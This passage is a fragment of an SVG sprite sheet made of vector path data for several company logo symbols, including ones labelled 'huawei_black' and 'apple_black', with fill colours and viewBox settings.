    <path d="M109.221 15.4154C109.949 15.3853 110.678 15.4011 111.406 15.3982C111.404 20.3139 111.396 25.2283 111.41 30.144C110.682 30.134 109.953 30.1397 109.225 30.1397C109.229 25.2311 109.237 20.324 109.221 15.4154Z" fill="white"></path>
    <path d="M113.644 21.8775C114.257 20.7668 115.363 19.9514 116.614 19.7206C117.916 19.4841 119.331 19.5859 120.501 20.2494C121.571 20.8198 122.296 21.9277 122.494 23.1129C122.656 24.215 122.6 25.3314 122.608 26.4421C122.604 27.6718 122.617 28.9015 122.601 30.1297C121.873 30.1469 121.144 30.1354 120.416 30.1383C120.422 29.6754 120.419 29.2124 120.425 28.7495C120.369 28.761 120.259 28.7854 120.203 28.7968C119.775 29.4962 119.114 30.0895 118.312 30.3102C116.955 30.7158 115.434 30.2759 114.376 29.373C112.913 28.1189 112.929 25.512 114.522 24.3684C116.193 23.1903 118.491 23.1186 120.356 23.8711C120.348 23.3924 120.237 22.9108 119.918 22.5396C118.846 21.191 116.434 21.2828 115.526 22.7775C114.91 22.4537 114.265 22.19 113.644 21.8775ZM115.602 26.8692C115.491 27.7248 116.401 28.268 117.153 28.2809C118.671 28.4772 120.096 27.2619 120.452 25.8388C119.478 25.1394 118.167 25.0563 117.033 25.3458C116.334 25.535 115.583 26.071 115.602 26.8692Z" fill="white"></path>
    <path d="M131.388 20.8628C131.529 20.602 131.537 20.0774 131.955 20.1505C132.716 20.2007 133.478 20.1849 134.242 20.215C132.099 25.0405 129.996 29.8846 127.883 34.7244C127.063 34.7258 126.245 34.7215 125.428 34.7272C126.22 33.0748 126.994 31.4123 127.779 29.7556C126.348 26.584 124.971 23.3866 123.527 20.2208C124.345 20.2122 125.164 20.2007 125.982 20.1763C126.705 21.803 127.397 23.4454 128.114 25.0763C128.379 25.6797 128.605 26.3045 128.942 26.8749C129.838 24.9058 130.563 22.8621 131.388 20.8628Z" fill="white"></path>
    <path d="M49.8494 20.2939C51.3308 20.185 52.8625 20.741 53.8889 21.8216C55.5656 23.5199 55.758 26.4249 54.3268 28.331C52.963 30.2343 50.2111 30.8735 48.1009 29.9118C46.43 29.2182 45.2457 27.5156 45.1682 25.7127C45.0232 24.0287 45.7783 22.2903 47.1492 21.2871C47.9287 20.7081 48.8804 20.3627 49.8494 20.2939ZM49.3197 22.3533C47.7765 22.8607 46.9698 24.718 47.4349 26.2286C47.7622 27.4153 48.8646 28.4084 50.1293 28.4156C51.1414 28.4715 52.1161 27.8868 52.6386 27.0369C53.4497 25.7614 53.2257 23.9284 52.1132 22.9008C51.3682 22.2272 50.2628 22.061 49.3197 22.3533Z" fill="white"></path>
    <path d="M61.0478 20.2939C62.7015 20.1792 64.4084 20.923 65.4032 22.2573C66.9248 24.2207 66.731 27.3264 64.8649 29.0032C62.97 30.8161 59.6654 30.7946 57.7964 28.9559C56.1728 27.4367 55.8297 24.8112 56.9049 22.885C57.706 21.3745 59.3439 20.3756 61.0478 20.2939ZM60.399 22.3748C58.8687 22.9165 58.1122 24.7811 58.596 26.2816C58.9276 27.4726 60.0702 28.4371 61.3335 28.417C62.2336 28.4514 63.0906 27.9656 63.6246 27.2605C64.572 26.0236 64.4457 24.0946 63.3461 22.9925C62.5939 22.2358 61.3909 22.0337 60.399 22.3748Z" fill="white"></path>
    <path d="M71.82 20.3268C73.0387 20.1219 74.3034 20.5862 75.1618 21.4605C75.1676 21.1839 75.1647 20.9073 75.1604 20.6321C75.8451 20.6364 76.5313 20.6378 77.2175 20.6307C77.2864 23.2792 77.2261 25.9319 77.2476 28.5818C77.2448 30.1168 77.2175 31.7692 76.3031 33.0791C74.925 35.0569 71.9319 35.3894 69.9351 34.2041C69.0709 33.6839 68.4264 32.8627 68.0015 31.9598C68.6288 31.7076 69.2561 31.4568 69.8748 31.1816C70.228 31.9913 70.9098 32.6965 71.797 32.8871C72.7731 33.0576 73.9431 32.8856 74.5804 32.0487C75.2192 31.2174 75.1948 30.1125 75.1532 29.1193C74.7197 29.6295 74.1627 30.0394 73.5081 30.2085C72.0625 30.6083 70.4663 30.1483 69.3523 29.1752C68.0158 28.0272 67.3426 26.1526 67.6842 24.4199C68.0316 22.3763 69.7356 20.5977 71.82 20.3268ZM71.975 22.286C70.3974 22.6127 69.549 24.3784 69.8131 25.8803C69.9509 26.9996 70.772 28.0487 71.8845 28.331C72.6784 28.5231 73.5914 28.407 74.223 27.8581C75.6097 26.7216 75.6887 24.4457 74.579 23.0957C73.9632 22.3447 72.9038 22.071 71.975 22.286Z" fill="white"></path>
    <path d="M83.8869 21.7371C85.2535 20.248 87.6838 19.8123 89.4409 20.8514C90.6151 21.5364 91.3559 22.7575 91.7937 24.0101C89.5385 24.9516 87.2704 25.8646 85.0238 26.8291C85.4415 27.7119 86.3229 28.3941 87.3249 28.4099C88.3973 28.5202 89.4667 27.9641 90.0366 27.0598C90.5979 27.4425 91.1721 27.8036 91.7449 28.1677C90.9812 29.1981 89.8672 29.9892 88.5968 30.24C86.8641 30.6198 84.9334 30.0408 83.7606 28.6965C82.048 26.7861 82.1413 23.5944 83.8869 21.7371ZM84.6305 25.1938C86.2196 24.622 87.7628 23.9298 89.326 23.292C88.9212 22.5253 88.037 22.0738 87.1771 22.1756C85.7085 22.3132 84.5573 23.7406 84.6305 25.1938Z" fill="white"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 134 28" id="huawei_black">
    <path d="M41.0572 19.5244L38.5738 13.0816L36.102 19.5244H41.0572ZM32.4 24.3046L37.548 11.3524H39.6111L44.7592 24.3046H42.8581L41.6279 20.9795H35.5544L34.3242 24.3046H32.4ZM48.2568 22.8494V27.9999H46.5947V14.5886H48.2568V16.0549C48.6077 15.4773 49.0473 15.0515 49.5794 14.7737C50.1193 14.4886 50.7556 14.3479 51.4921 14.3479C52.7223 14.3479 53.721 14.8182 54.4884 15.7587C55.2635 16.6918 55.6491 17.9248 55.6491 19.4577C55.6491 20.9832 55.2635 22.2126 54.4884 23.1568C53.721 24.0898 52.7223 24.5564 51.4921 24.5564C50.7556 24.5564 50.1193 24.4194 49.5794 24.1417C49.0473 23.8566 48.6077 23.4233 48.2568 22.8494ZM53.9177 19.4577C53.9177 18.2839 53.6632 17.362 53.1542 16.6918C52.6606 16.0216 51.9742 15.6846 51.0911 15.6846C50.2119 15.6846 49.5139 16.0216 49.0049 16.6918C48.5036 17.362 48.2529 18.2839 48.2529 19.4577C48.2529 20.6315 48.5036 21.5535 49.0049 22.2237C49.5139 22.8865 50.208 23.2197 51.0911 23.2197C51.9703 23.2197 52.6606 22.8865 53.1542 22.2237C53.6632 21.5535 53.9177 20.6315 53.9177 19.4577ZM60.0144 22.8494V27.9999H58.3408V14.5886H60.0144V16.0549C60.3653 15.4773 60.801 15.0515 61.3255 14.7737C61.8654 14.4886 62.5055 14.3479 63.2497 14.3479C64.4722 14.3479 65.4671 14.8182 66.2345 15.7587C67.0096 16.6918 67.3952 17.9248 67.3952 19.4577C67.3952 20.9832 67.0096 22.2126 66.2345 23.1568C65.4671 24.0898 64.4722 24.5564 63.2497 24.5564C62.5055 24.5564 61.8654 24.4194 61.3255 24.1417C60.801 23.8566 60.3614 23.4233 60.0144 22.8494ZM65.6637 19.4577C65.6637 18.2839 65.4092 17.362 64.9002 16.6918C64.4066 16.0216 63.7202 15.6846 62.8371 15.6846C61.9579 15.6846 61.2599 16.0216 60.7509 16.6918C60.2573 17.362 60.0105 18.2839 60.0105 19.4577C60.0105 20.6315 60.2573 21.5535 60.7509 22.2237C61.2599 22.8865 61.9541 23.2197 62.8371 23.2197C63.7163 23.2197 64.4066 22.8865 64.9002 22.2237C65.4092 21.5535 65.6637 20.6315 65.6637 19.4577ZM79.3572 22.4569V18.9801H76.384V17.536H81.1696V23.1049C80.4639 23.5863 79.685 23.9491 78.8327 24.1972C77.9882 24.4379 77.0859 24.5564 76.1218 24.5564C74.0086 24.5564 72.3581 23.9639 71.1666 22.7828C69.9827 21.6016 69.3889 19.9539 69.3889 17.8396C69.3889 15.7253 69.9827 14.0776 71.1666 12.8965C72.3581 11.7079 74.0125 11.1117 76.1218 11.1117C77.001 11.1117 77.834 11.2191 78.6168 11.4302C79.415 11.6338 80.1477 11.9411 80.8148 12.3484V14.2183C80.14 13.6629 79.4227 13.2482 78.6631 12.9705C77.9034 12.6928 77.1051 12.5558 76.2722 12.5558C74.6256 12.5558 73.3839 12.9964 72.5471 13.8777C71.7257 14.7663 71.317 16.0882 71.317 17.8359C71.317 19.5836 71.7257 20.9018 72.5471 21.783C73.3839 22.6643 74.6256 23.1049 76.2722 23.1049C76.9162 23.1049 77.4946 23.0531 78.0036 22.9531C78.505 22.8494 78.9561 22.6828 79.3572 22.4569ZM90.625 19.4133H88.9746C87.6288 19.4133 86.6994 19.5614 86.1827 19.8613C85.666 20.1538 85.4076 20.6574 85.4076 21.372C85.4076 21.9423 85.6004 22.394 85.9899 22.7272C86.3755 23.0568 86.9038 23.2197 87.5748 23.2197C88.5003 23.2197 89.2407 22.905 89.796 22.2792C90.3513 21.6534 90.6289 20.8166 90.6289 19.7724V19.4133H90.625ZM92.2871 18.7579V24.3046H90.625V22.8272C90.2471 23.4196 89.7728 23.8566 89.2137 24.1417C88.643 24.4194 87.9488 24.5564 87.1275 24.5564C86.094 24.5564 85.2688 24.2787 84.6556 23.7233C84.0463 23.1605 83.7456 22.4088 83.7456 21.4683C83.7456 20.3834 84.1235 19.5577 84.8831 18.9949C85.6505 18.4395 86.7881 18.1618 88.2997 18.1618H90.625V18.0099C90.625 17.2731 90.3744 16.7029 89.8731 16.303C89.3718 15.9031 88.6661 15.7031 87.756 15.7031C87.1776 15.7031 86.6184 15.7698 86.0709 15.8994C85.5233 16.029 84.995 16.2326 84.486 16.4992V15.0218C85.0952 14.796 85.6852 14.6293 86.2637 14.5183C86.8344 14.3998 87.3858 14.3442 87.9257 14.3442C89.3911 14.3442 90.4862 14.7071 91.2073 15.4365C91.9285 16.1734 92.2871 17.2768 92.2871 18.7579ZM95.7153 24.3046V10.8081H97.3773V24.3046H95.7153ZM100.856 24.3046V10.8081H102.518V24.3046H100.856ZM114.603 19.043V19.8317H106.96C107.029 20.924 107.369 21.7645 107.986 22.3459C108.607 22.9161 109.47 23.1975 110.573 23.1975C111.21 23.1975 111.827 23.1234 112.42 22.979C113.03 22.8272 113.624 22.6013 114.21 22.3014V23.8121C113.616 24.0528 113.007 24.238 112.374 24.3713C111.753 24.4934 111.117 24.5564 110.473 24.5564C108.861 24.5564 107.585 24.1047 106.632 23.2012C105.691 22.3051 105.221 21.0869 105.221 19.5466C105.221 17.9507 105.668 16.6881 106.567 15.7624C107.461 14.8219 108.672 14.3516 110.188 14.3516C111.549 14.3516 112.621 14.7737 113.411 15.6217C114.206 16.4585 114.603 17.5989 114.603 19.043ZM107.006 18.5839H112.941C112.926 17.71 112.667 17.0102 112.166 16.4844C111.672 15.966 111.017 15.7068 110.195 15.7068C109.27 15.7068 108.526 15.9586 107.963 16.4622C107.407 16.9658 107.091 17.673 107.006 18.5839ZM123.125 14.4368L123.137 16.0771C122.948 15.9734 122.744 15.8994 122.52 15.8475C122.296 15.7957 122.061 15.7698 121.803 15.7698C120.862 15.7698 120.137 16.066 119.628 16.6547C119.126 17.2398 118.876 18.0803 118.876 19.18V24.3009H117.214V14.5886H118.876V16.0993C119.227 15.5069 119.682 15.07 120.245 14.7849C120.808 14.4923 121.486 14.3479 122.285 14.3479C122.4 14.3479 122.528 14.359 122.67 14.3813C122.805 14.3887 122.959 14.4072 123.125 14.4368ZM133.537 14.5886L129.095 25.2007C128.624 26.3596 128.165 27.1187 127.718 27.4741C127.271 27.8259 126.673 27.9999 125.929 27.9999H124.595V26.667H125.574C126.029 26.667 126.388 26.5596 126.646 26.3485C126.897 26.1449 127.174 25.6524 127.479 24.8711L127.787 24.1491L123.684 14.5886H125.451L128.617 22.1792L131.771 14.5886H133.537Z" fill="black"></path>
    <path d="M32.2958 6.80194V0.11849H36.6919V0.873847H33.229V2.85482H36.5454V3.62128H33.229V6.03917H36.7845V6.80564H32.2958V6.80194ZM40.1587 3.2362L37.9953 0.11849H39.0095L40.741 2.60303L42.4724 0.11849H43.4866L41.2538 3.32507L43.6331 6.80194H42.6189L40.6715 3.95823L38.6894 6.80194H37.6753L40.1587 3.2362ZM46.9919 0.86274H45.808V3.3695H46.9919C47.4315 3.3695 47.7747 3.26212 48.0176 3.05106C48.2529 2.8326 48.3724 2.51786 48.3724 2.11056C48.3724 1.71807 48.2529 1.41075 48.0176 1.19228C47.7747 0.973822 47.4315 0.86274 46.9919 0.86274ZM44.8748 6.80194V0.11849H46.9919C47.7747 0.11849 48.3647 0.285114 48.7696 0.622064C49.1629 0.966419 49.3635 1.45888 49.3635 2.11056C49.3635 2.77335 49.1668 3.27322 48.7696 3.61017C48.3686 3.94712 47.7747 4.11375 46.9919 4.11375H45.808V6.80564H44.8748V6.80194ZM50.6283 6.80194V0.11849H51.5731V6.03547H54.9666V6.80194H50.6283ZM58.441 0.733147C57.7585 0.733147 57.2109 0.977526 56.8021 1.46629C56.4088 1.95505 56.2083 2.62155 56.2083 3.46947C56.2083 4.30629 56.4049 4.97648 56.8021 5.47265C57.2109 5.96141 57.7585 6.2058 58.441 6.2058C59.1236 6.2058 59.6634 5.96141 60.0568 5.47265C60.4578 4.97648 60.6622 4.31 60.6622 3.46947C60.6622 2.62525 60.4617 1.95505 60.0568 1.46629C59.6634 0.973824 59.1236 0.733147 58.441 0.733147ZM58.441 0C59.4128 0 60.1917 0.314736 60.7779 0.9405C61.364 1.56626 61.6532 2.41049 61.6532 3.46577C61.6532 4.52475 61.3602 5.36528 60.7779 5.99104C60.1917 6.6168 59.4128 6.93153 58.441 6.93153C57.4615 6.93153 56.6749 6.6168 56.081 5.99104C55.4949 5.36528 55.2056 4.52105 55.2056 3.46577C55.2056 2.40678 55.4987 1.56626 56.081 0.9405C56.6749 0.311033 57.4615 0 58.441 0ZM66.4272 3.66201C66.6316 3.72866 66.8283 3.86937 67.0211 4.08783C67.2101 4.29889 67.4029 4.59511 67.6034 4.97279L68.5597 6.79823H67.5456L66.6586 5.08016C66.4234 4.63583 66.1997 4.33961 65.9876 4.19521C65.7678 4.0508 65.4709 3.97675 65.1007 3.97675H64.075V6.79823H63.1302V0.11849H65.2588C66.057 0.11849 66.6509 0.27771 67.0481 0.599848C67.4337 0.914581 67.6304 1.39594 67.6304 2.04392C67.6304 2.46603 67.5263 2.81779 67.3219 3.09549C67.1098 3.3695 66.8167 3.56204 66.4272 3.66201ZM65.255 0.86274H64.0711V3.2362H65.255C65.71 3.2362 66.0532 3.13252 66.2807 2.92887C66.5159 2.72522 66.6355 2.429 66.6355 2.04392C66.6355 1.65142 66.5159 1.35521 66.2807 1.15896C66.0532 0.962715 65.71 0.86274 65.255 0.86274ZM69.7667 6.80194V0.11849H74.1628V0.873847H70.7115V2.85482H74.0279V3.62128H70.7115V6.03917H74.2554V6.80564H69.7667V6.80194ZM78.8327 6.80194V0.11849H79.7775V6.80194H78.8327ZM80.6914 0.873847V0.11849H86.5799V0.873847H84.108V6.80194H83.1632V0.873847H80.6914ZM93.3475 0.733147C92.665 0.733147 92.1212 0.977526 91.7202 1.46629C91.3192 1.95505 91.1148 2.62155 91.1148 3.46947C91.1148 4.30629 91.3153 4.97648 91.7202 5.47265C92.1212 5.96141 92.665 6.2058 93.3475 6.2058C94.0301 6.2058 94.5738 5.96141 94.9748 5.47265C95.3682 4.97648 95.5687 4.31 95.5687 3.46947C95.5687 2.62525 95.372 1.95505 94.9748 1.46629C94.5738 0.973824 94.0301 0.733147 93.3475 0.733147ZM93.3475 0C94.327 0 95.1098 0.314736 95.696 0.9405C96.2821 1.56626 96.5713 2.41049 96.5713 3.46577C96.5713 4.52475 96.2783 5.36528 95.696 5.99104C95.1137 6.6168 94.327 6.93153 93.3475 6.93153C92.368 6.93153 91.5852 6.6168 90.9991 5.99104C90.4129 5.36528 90.1237 4.52105 90.1237 3.46577C90.1237 2.40678 90.4168 1.56626 90.9991 0.9405C91.5852 0.311033 92.368 0 93.3475 0ZM98.0405 6.80194V0.11849H99.3054L102.394 5.70963V0.11849H103.316V6.80194H102.039L98.9506 1.2108V6.80194H98.0405Z" fill="black"></path>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.98623 0.140625H20.3801C26.2262 0.140625 28.3548 2.18454 28.3548 7.79789V19.6985C28.3548 25.3119 26.2146 27.3669 20.3801 27.3669H7.98623C2.1402 27.3669 0 25.3119 0 19.6985V7.79789C0 2.18454 2.1402 0.140625 7.98623 0.140625ZM11.7576 17.3028L12.1008 16.5697H13.7898L14.1215 17.3028H14.9081L13.2808 13.7482H12.6214L10.9941 17.3028H11.7576ZM13.5083 15.9254H12.3708L12.9376 14.6554L13.5083 15.9254ZM25.2004 13.7482H24.4484V17.3028H25.2004V13.7482ZM23.5615 16.6586H21.4984V15.781H22.8674V15.1256H21.4984V14.4036H23.4805V13.7482H20.758V17.3028H23.5615V16.6586ZM20.1526 13.7482H19.3659L18.5484 16.1994L17.7039 13.7482H17.0869L16.254 16.1994L15.4326 13.7482H14.6228L15.9223 17.3139H16.5393L17.3838 14.9738L18.2284 17.3139H18.8646L20.1526 13.7482ZM10.6085 13.7482H9.8565V15.7884C9.8565 16.366 9.55957 16.6845 9.01199 16.6845C8.4644 16.6845 8.16747 16.366 8.16747 15.7662V13.7519H7.41551V15.7847C7.41551 16.7882 7.9978 17.3695 9.00042 17.3695C10.0262 17.3695 10.6085 16.7808 10.6085 15.7625V13.7482ZM6.37047 13.7482H5.61851V15.1812H3.92178V13.7482H3.16981V17.3139H3.92178V15.8588H5.61851V17.3139H6.37047V13.7482ZM9.46702 4.69129C9.46702 7.18694 11.5725 9.21975 14.1832 9.21975C16.7823 9.21975 18.8993 7.18324 18.8993 4.69129H18.2399C18.2399 6.83518 16.4159 8.57547 14.1832 8.57547C11.9504 8.57547 10.1264 6.83518 10.1264 4.69129H9.46702Z" fill="#C8102E"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 122 34" id="apple_black">
    <path d="M62.049 0.37117C62.4323 0.369737 62.8155 0.369736 63.1988 0.369736C63.1859 2.98239 63.183 5.59648 63.2003 8.20913C62.8155 8.2077 62.4323 8.2077 62.049 8.2077C62.0576 5.59505 62.0576 2.98382 62.049 0.37117Z" fill="black"></path>
    <path d="M81.7429 0.371181C82.1204 0.371181 82.4979 0.36975 82.8755 0.368317C82.9473 2.98097 82.8439 5.59649 82.9372 8.20771C82.5927 8.20771 82.251 8.20771 81.9094 8.20485C81.8878 7.95404 81.872 7.70324 81.8247 7.45817C81.2849 8.12745 80.3762 8.48431 79.5322 8.26217C78.668 8.08016 78.0895 7.26612 77.9172 6.44349C77.6689 5.34712 77.8828 4.06157 78.7311 3.2676C79.2278 2.78176 79.9772 2.63558 80.6433 2.77603C81.071 2.83765 81.384 3.16155 81.7443 3.36792C81.7457 2.36901 81.7457 1.3701 81.7429 0.371181ZM79.8049 3.77208C78.7498 4.4084 78.6881 6.01497 79.3958 6.93363C79.7446 7.40658 80.4093 7.52123 80.9418 7.32632C81.4787 7.06691 81.7673 6.45352 81.7457 5.87452C81.7371 5.28979 81.8333 4.64057 81.4658 4.13753C81.1241 3.5915 80.3461 3.48401 79.8049 3.77208Z" fill="black"></path>
    <path d="M109.519 8.20913C109.536 5.59648 109.533 2.98239 109.52 0.369736C109.902 0.369736 110.285 0.369737 110.67 0.37117C110.671 1.43314 110.637 2.49512 110.689 3.55566C111.175 2.99959 111.881 2.58111 112.649 2.75308C113.613 2.84624 114.085 3.86092 114.161 4.71795C114.218 5.88024 114.163 7.04684 114.188 8.21056C113.802 8.2077 113.417 8.2077 113.034 8.2077C113.033 7.08983 113.047 5.97053 113.028 4.85267C113.027 4.39262 112.777 3.89102 112.316 3.7477C111.917 3.65741 111.449 3.66314 111.121 3.93688C110.762 4.22208 110.65 4.70505 110.663 5.1436C110.667 6.16401 110.658 7.18585 110.67 8.2077C110.285 8.2077 109.9 8.2077 109.519 8.20913Z" fill="black"></path>
    <path d="M31.7855 0.894292C33.2741 0.654954 34.9034 0.534569 36.2858 1.25258C37.2462 1.74846 37.7716 2.809 37.8405 3.85521C37.961 5.17658 37.5849 6.6857 36.4394 7.47538C35.0871 8.4055 33.333 8.33384 31.7797 8.11886C31.7984 5.70972 31.7883 3.302 31.7855 0.894292ZM32.8808 1.7198C32.8521 3.56571 32.8549 5.41592 32.8793 7.26327C34.1225 7.57283 35.7963 7.24607 36.3648 5.93903C36.7653 4.91575 36.8069 3.67749 36.2758 2.69291C35.5853 1.57361 33.9947 1.48476 32.8808 1.7198Z" fill="black"></path>
    <path d="M105.334 1.85738C105.716 1.74559 106.101 1.6424 106.48 1.51628C106.475 1.9534 106.472 2.39051 106.485 2.82906C106.919 2.83479 107.355 2.83193 107.792 2.8305C107.792 3.10853 107.793 3.388 107.799 3.66746C107.361 3.72049 106.923 3.69326 106.487 3.65743C106.471 4.58612 106.471 5.51624 106.482 6.44636C106.474 6.78745 106.58 7.17728 106.92 7.32919C107.171 7.37505 107.431 7.34495 107.687 7.34209C107.7 7.62299 107.718 7.90389 107.737 8.18479C107.189 8.32524 106.571 8.42843 106.056 8.1332C105.554 7.8566 105.387 7.2432 105.363 6.71007C105.291 5.71402 105.311 4.71081 105.363 3.71333C105.087 3.70186 104.814 3.68896 104.542 3.66603C104.543 3.38799 104.545 3.11283 104.547 2.83623C104.819 2.83193 105.091 2.82763 105.366 2.81903C105.343 2.498 105.323 2.17697 105.334 1.85738Z" fill="black"></path>
    <path d="M56.2783 3.56284C56.8108 2.98384 57.5803 2.58255 58.3842 2.75883C59.3101 2.89642 59.7809 3.87383 59.8369 4.72083C59.8757 5.88169 59.834 7.04542 59.8584 8.20771C59.478 8.20771 59.0991 8.20771 58.7201 8.20771C58.7373 7.14287 58.7287 6.0766 58.7273 5.01033C58.7301 4.57751 58.588 4.09167 58.2018 3.84947C57.5142 3.42812 56.4232 3.84947 56.3831 4.70936C56.3429 5.87309 56.3773 7.03969 56.3673 8.20485C55.9854 8.20772 55.605 8.20771 55.2246 8.21201C55.17 6.41913 55.2476 4.62481 55.1657 2.83192C55.5002 2.83192 55.8361 2.83192 56.172 2.83049C56.1936 3.07556 56.2295 3.3192 56.2783 3.56284Z" fill="black"></path>
    <path d="M72.1062 3.14434C72.9489 2.74306 73.948 2.56821 74.8481 2.87777C75.4007 3.05835 75.7898 3.56712 75.9003 4.12606C76.1214 5.47753 75.9046 6.85337 76.0926 8.20914C75.7553 8.20771 75.4208 8.2077 75.0863 8.20627C75.0433 8.01279 74.9945 7.82218 74.9371 7.63444C74.2695 8.33526 73.1068 8.58463 72.2928 7.9913C71.5062 7.42806 71.509 6.14538 72.2196 5.51909C72.9331 4.88133 73.9422 4.78388 74.8581 4.78818C74.8581 4.374 74.7935 3.87812 74.3959 3.65311C73.7183 3.34785 72.9359 3.55853 72.2971 3.86952C72.2354 3.62589 72.1737 3.38368 72.1062 3.14434ZM73.2388 5.82435C72.7465 6.14395 72.6776 6.95655 73.1297 7.33777C73.5963 7.67027 74.2868 7.49829 74.6413 7.07694C75.0318 6.64986 74.8481 6.0207 74.8883 5.50046C74.327 5.47323 73.7212 5.50763 73.2388 5.82435Z" fill="black"></path>
    <path d="M97.1172 2.85054C97.7976 2.61264 98.6632 2.69147 99.1484 3.27476C99.5963 3.83513 99.7226 4.58897 99.7155 5.28979C99.7025 6.26434 99.7313 7.23889 99.6939 8.212C99.3121 8.20771 98.9302 8.20771 98.5513 8.20484C98.5484 7.08697 98.5584 5.96911 98.5484 4.85267C98.5699 4.3482 98.2383 3.79213 97.7115 3.71761C97.3454 3.67318 96.9277 3.68465 96.6392 3.94405C96.2889 4.23068 96.1784 4.70649 96.1884 5.1393C96.1941 6.16258 96.1784 7.18586 96.1985 8.20771C95.818 8.20771 95.4391 8.20771 95.0601 8.20771C95.0644 6.41482 95.0931 4.62193 95.0228 2.83191C95.3558 2.83191 95.6917 2.83192 96.0276 2.83048C96.0391 3.09992 96.052 3.37079 96.0707 3.64165C96.4009 3.35645 96.6894 2.99529 97.1172 2.85054Z" fill="black"></path>
    <path d="M116.726 3.50839C117.543 2.53097 119.263 2.42205 120.108 3.41667C120.641 4.06589 120.842 4.98884 120.647 5.79858C119.438 5.82438 118.229 5.79715 117.021 5.81148C117.069 6.41197 117.359 7.04973 117.959 7.27474C118.699 7.52697 119.518 7.41232 120.261 7.22171C120.315 7.47395 120.37 7.72618 120.433 7.97985C119.391 8.29945 118.173 8.427 117.168 7.92826C115.661 7.03827 115.641 4.73804 116.726 3.50839ZM117.048 4.98598C117.915 4.99601 118.785 5.00604 119.653 4.98025C119.632 4.57179 119.547 4.13611 119.247 3.83658C118.923 3.48976 118.383 3.47399 117.957 3.59725C117.391 3.81509 117.133 4.42704 117.048 4.98598Z" fill="black"></path>
    <path d="M41.0474 2.91505C42.1398 2.49227 43.4993 2.88353 44.1395 3.87957C45.0424 5.30844 44.5472 7.61152 42.8361 8.17476C41.8312 8.55598 40.5809 8.24928 39.932 7.37505C38.8798 5.98059 39.2946 3.53561 41.0474 2.91505ZM41.491 3.64453C40.7201 3.99996 40.4574 4.93295 40.5019 5.71688C40.5335 6.4134 40.8292 7.22314 41.547 7.47251C42.2575 7.73048 42.9897 7.18158 43.2122 6.51946C43.505 5.67246 43.4835 4.58469 42.8203 3.9111C42.4901 3.54278 41.9374 3.50838 41.491 3.64453Z" fill="black"></path>
    <path d="M45.865 2.83336C46.2397 2.83192 46.6158 2.83192 46.9904 2.82906C47.2503 3.98132 47.5259 5.13071 47.7728 6.28728C47.8144 6.51945 47.9034 6.73729 48.014 6.94653C48.5623 5.61942 48.8609 4.20059 49.293 2.83192C49.5959 2.83192 49.8988 2.83192 50.2031 2.83049C50.5878 4.17193 50.9036 5.5363 51.3085 6.86914L51.4735 6.95513C51.8123 5.57643 52.154 4.19773 52.5301 2.82906C52.8789 2.83192 53.2292 2.83192 53.5794 2.83192C53.0282 4.62337 52.4856 6.41769 51.9329 8.20771C51.5697 8.20771 51.208 8.20771 50.8462 8.20771C50.5003 6.96516 50.1859 5.71258 49.8198 4.47719C49.7782 4.43993 49.6949 4.36397 49.6533 4.32671C49.2901 5.62372 48.914 6.91643 48.5451 8.21201C48.1805 8.20771 47.8159 8.20771 47.4512 8.20628C46.933 6.41196 46.4047 4.62051 45.865 2.83336Z" fill="black"></path>
    <path d="M66.736 2.90645C67.6676 2.56679 68.7873 2.78033 69.4907 3.49118C70.3664 4.37974 70.4252 5.8387 69.9257 6.92934C69.4218 7.94545 68.2045 8.52588 67.0963 8.28367C66.2637 8.14179 65.5287 7.5327 65.2445 6.73872C65.0047 6.07087 64.9861 5.32849 65.1569 4.64344C65.3521 3.84804 65.9723 3.18878 66.736 2.90645ZM67.1752 3.64166C66.4445 3.96412 66.1388 4.82688 66.1704 5.57786C66.146 6.3317 66.4733 7.24177 67.2599 7.48397C67.9317 7.70611 68.6165 7.19734 68.8476 6.58394C69.1792 5.75844 69.1519 4.71223 68.5763 3.99995C68.2519 3.57574 67.6604 3.48545 67.1752 3.64166Z" fill="black"></path>
    <path d="M89.7028 2.90647C90.9345 2.4321 92.4891 3.02829 92.9844 4.27514C93.3849 5.36864 93.2729 6.76168 92.3944 7.60151C91.5603 8.44278 90.1377 8.57033 89.153 7.92254C87.4203 6.77028 87.6687 3.60442 89.7028 2.90647ZM90.142 3.64312C89.4099 3.96558 89.1056 4.83264 89.1386 5.58362C89.12 6.30163 89.4056 7.14576 90.1176 7.4453C90.7636 7.73623 91.5015 7.29338 91.7685 6.68859C92.146 5.87168 92.136 4.82691 91.6091 4.07593C91.2905 3.61016 90.6603 3.45251 90.142 3.64312Z" fill="black"></path>
    <path d="M77.3229 13.6179C78.9049 13.38 80.5787 13.5262 82.0386 14.2084C81.9036 14.8547 81.6295 15.4667 81.4644 16.1073C80.3562 15.5756 79.0915 15.3262 77.8684 15.4968C77.0372 15.5957 76.1788 16.1102 75.942 16.9557C75.8228 17.5347 75.8687 18.1969 76.2649 18.6684C76.9439 19.5096 78.0148 19.8393 78.9651 20.2678C80.049 20.7207 81.1299 21.3083 81.8721 22.2427C82.8367 23.511 82.8712 25.3283 82.162 26.7242C81.6625 27.693 80.7251 28.3752 79.7087 28.7277C78.1584 29.2494 76.4587 29.2308 74.8782 28.8567C74.3155 28.7349 73.7887 28.5013 73.2891 28.2218C73.3839 27.5425 73.6437 26.9019 73.8117 26.2398C74.9759 26.9707 76.3913 27.2702 77.7579 27.1785C78.6091 27.0982 79.5207 26.76 79.9743 25.9904C80.4366 25.1506 80.3246 24.0126 79.6542 23.3118C78.8517 22.4576 77.6631 22.1982 76.6296 21.7353C75.5228 21.2137 74.406 20.5014 73.8533 19.3663C73.2475 18.1725 73.3997 16.6834 74.1174 15.5727C74.8337 14.4893 76.0697 13.8529 77.3229 13.6179Z" fill="black"></path>
